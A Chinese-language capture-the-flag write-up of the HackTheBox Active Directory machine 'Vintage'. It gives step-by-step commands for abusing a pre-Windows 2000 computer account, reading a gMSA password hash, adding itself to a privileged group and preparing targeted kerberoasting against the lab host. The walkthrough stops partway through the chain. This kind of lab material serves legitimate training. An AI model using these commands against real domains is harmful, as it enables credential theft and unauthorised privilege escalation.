HackTheBox - Machine - Vintage
MANESEC on 2024-12-12
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Vintage
https://www.hackthebox.com/achievement/machine/463126/637
同樣的這次給了賬號密碼:
Machine Information
As is common in real life Windows pentests, you will start the Vintage box with credentials for the following account: P.Rosa / Rosaisbest123首先,通過 nmap 掃描確認開放的服務端口,特別注意到 53 端口的開放,利用 dig 工具快速獲取域控制器的主機名。接著,嘗試使用 netexec 測試賬號密碼的有效性,發現無法使用 NTLM 登錄,轉而使用 Kerberos 驗證成功。隨後,發現 FS01 在一個特定的用戶組中,可以通過 GMSA 讀取用戶的 NTLM 密碼,並利用這些權限將自己加入到 SERVICEMANAGERS 組中,從而對其他服務賬號進行操作。進一步分析發現,FS01 的密碼基於其名稱生成,驗證後發現確實如此,這為後續的操作鋪平了道路。由於無法使用 NTLM 進行認證,轉而通過 Kerberos 獲取票據,並與 LDAP 進行交互,最終成功獲取了 GMSA 的密碼。使用這些信息,將 GMSA01 加入到 SERVICEMANAGERS 組,從而獲得對 SVC_ARK、SVC_LDAP 和 SVC_SQL 的控制權。嘗試使用 targetedkerberoast 攻擊破解密碼,並成功啟用被禁用的賬號 SVC_SQL,獲取了多個用戶的 hash,通過 hashcat 破解後進行密碼噴射,發現 C.Neri 用戶的密碼與 SVC_SQL 相同。接下來,通過 RBCD 攻擊,將 FS01 加入到一個擁有高權限的組中,最終成功獲得了域管理員的權限。
Nmap scan
首先使用nmap掃描一下,最主要還是看一下有沒有特殊服務開著:
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-12-11 17:10:02Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
53010/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -16s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-11T17:10:55
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 22961/tcp): CLEAN (Timeout)
| Check 2 (port 17252/tcp): CLEAN (Timeout)
| Check 3 (port 17035/udp): CLEAN (Timeout)
| Check 4 (port 36687/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked看起來什麽也沒有,也就是是標準的AD。
Walking DACL for vintage.htb

由於53端口是開放的,所以使用 dig 就可以快速得到 dc 的 hostname:
$ dig any vintage.htb @10.129.231.205
看起來這個 dc 的 hostname 是叫 dc01。
Walking bloodhound to find some interesting



由於給了賬號密碼,看一下這個賬號是不是真的可以用,所以使用 netexec 測試下,發現 STATUS_NOT_SUPPORTED:
這就意味著該機器不允許使用NTLM登錄,所以嘗試一下 Kerberos,在netexec 中只需要 -k 就會自動化使用 Kerberos 驗證:

看來 Kerberos 成功了,接下來就是遛狗,看看有什麽有價值的東西:

看了一遍當前用戶之後什麽也沒有找到,然後快速檢索一下電腦:

發現 FS01 居然在一個 PRE-WINDOWS 2000 COMPATIBLE ACCESS 的用戶組:
在跟進一下 FS01 這臺電腦,發現可以通過 GMSA 來讀取 GMSA01 這個用戶的 ntlm 密碼,


而且這個 GMSA01 居然可以把自己加進去 SERVICEMANAGERS 這個組:
然後這個組又可以對 SVC_ARK, SVC_LDAP 和 SVC_SQL 進行操作:
Exploit pre-Windows 2000 computer groups to read gmsa password
由於 FS01 在 pre-Windows 2000 computer 這個組裏面,根據網上的描述如下:
When a new computer account is configured as "pre-Windows 2000 computer", its password is set based on its name (i.e. lowercase computer name without the trailing
$). When it isn't, the password is randomly generated.當新電腦帳戶設定為 「pre-Windows 2000 電腦 」時,其密碼會根據其名稱設定(即小寫電腦名稱,不含尾部的 $)。 否則,密碼會隨機產生。
https://www.thehacker.recipes/ad/movement/builtins/pre-windows-2000-computers
這意味著在這個組裏面,所有密碼都是機器用戶的名字,而且是小寫,爲了驗證密碼是不是和描述的一樣,使用 netexec 探測下:
結果還真是,所以後面的路就很清楚了。

由於無法使用 ntlm 去認證,需要通過 Kerberos 來獲取 ticket:
$ getTGT.py 'vintage.htb/fs01$:fs01' -dc-ip 10.129.231.205但這樣子並沒什麽用,要修改 dacl 就要和 ldap 進行交互,所以要設定 spn 是 ldap/dc01.vintage.htb :


$ getST.py -spn ldap/dc01.vintage.htb 'vintage.htb/fs01$:fs01' -dc-ip 10.129.231.205然後使用 netexec 來 dump 一下 gmsa,你可以看到他失敗了:

$ netexec ldap 10.129.231.205 -d 'vintage.htb' -u 'fs01$' -p 'fs01' -k --gmsa看了一下錯誤,好像是工具的問題,嘗試使用其他工具,這裏使用 bloodyAD 來獲取 gmsa 密碼:
$ bloodyAD -v DEBUG --host dc01.vintage.htb --dc-ip 10.129.231.205 -d vintage.htb -k -u 'FS01$' -p 'fs01' get object 'GMSA01$' --attr msDS-ManagedPasswordGMSA01$ : aad3b435b51404eeaad3b435b51404ee:a317f224b45046c1446372c4dc06ae53
得到了hash 之後,根據 bloodhound 的信息它可以自己把自己加入到SERVICEMANAGERS 這個組裏面,所以需要切換到 GMSA01$ 這個用戶。

先獲取 GMSA01$ 這個用戶的 ticket:
$ getST.py 'vintage.htb/GMSA01$' -hashes ":a317f224b45046c1446372c4dc06ae53" -spn ldap/dc01.vintage.htb然後使用 powerview.py 來把自己加入到 SERVICEMANAGERS 組内:
$ getST.py 'vintage.htb/GMSA01$' -hashes ":a317f224b45046c1446372c4dc06ae53" -spn ldap/dc01.vintage.htb

$ export KRB5CCNAME=GMSA01\$@ldap_dc01.vintage.htb@VINTAGE.HTB.ccache
$ powerview -d 'vintage.htb/GMSA01$'@dc01.vintage.htb -k --no-pass
PV > Add-GroupMember -Identity SERVICEMANAGERS -Members GMSA01$Targetedkerberoast Attack
當把 GMSA01$ 加入到 SERVICEMANAGERS 組的時候,就可以修改SVC_ARK, SVC_LDAP 和 SVC_SQL 的所有屬性:
一開始我看到 GenericAll 就直接修改該用戶的密碼,所以就卡了很久。後來走投無路就嘗試 targetedkerberoast attack 看一下可不可以破解密碼并且進行密碼噴射,

首先先給這些用戶增加 spn :
$ powerview -d 'vintage.htb/GMSA01$'@dc01.vintage.htb -k --no-pass -q 'Set-DomainObject -Identity "SVC_LDAP" -Set "servicePrincipalname=http/manesec1.mane"'
$ powerview -d 'vintage.htb/GMSA01$'@dc01.vintage.htb -k --no-pass -q 'Set-DomainObject -Identity "SVC_SQL" -Set "servicePrincipalname=http/manesec2.mane"'

$ powerview -d 'vintage.htb/GMSA01$'@dc01.vintage.htb -k --no-pass -q 'Set-DomainObject -Identity "SVC_ARK" -Set "servicePrincipalname=http/manesec3.mane"'powerview.py 進行 Invoke-kerberoast,看了下又是工具有問題:使用 netexec 來試一下:
